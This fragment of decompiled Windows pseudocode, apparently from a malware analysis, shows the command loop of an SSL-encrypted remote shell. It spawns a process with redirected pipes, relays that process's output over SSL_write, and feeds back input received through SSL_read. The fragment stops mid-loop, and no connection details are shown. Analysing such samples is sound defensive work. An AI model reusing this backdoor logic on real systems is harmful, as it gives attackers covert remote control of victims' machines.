 CreatePipe(&hReadPipe, hWritePipe, &PipeAttributes, 0);
SetHandleInformation(hReadPipe, 1u, 0);
CreatePipe(v39, (PHANDLE)&ppResult, &PipeAttributes, 0);
SetHandleInformation(ppResult, 1u, 0);
StartupInfo.hStdInput = v39[0];
StartupInfo.hStdError = hWritePipe[0];
StartupInfo.hStdOutput = hWritePipe[0];
CreateProcessW(0i64, v29, 0i64, 0i64, 1, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);
while ( ReadFile(hReadPipe, v59, 0xFFFu, &NumberOfBytesRead, 0i64) )
{
v30 = NumberOfBytesRead;
if ( 2 * (unsigned __int64)NumberOfBytesRead >= 0x2000 )
{
LABEL_30:
_report_rangecheckfailure();
__debugbreak();
}
v59[NumberOfBytesRead] = 0;
if ( SSL_write_0(v21, v59, v30) < 1 )
break;
v31 = SSL_read_0(v21, &WSAData, 1023);
if ( v31 < 1 )
break;
if ( (unsigned __int64)(2i64 * v31) >= 0x800 )
goto LABEL_30;
*(&WSAData.wVersion + v31) = 0;
if ( !WriteFile(ppResult, &WSAData, v31, &NumberOfBytesRead, 0i64) )
break;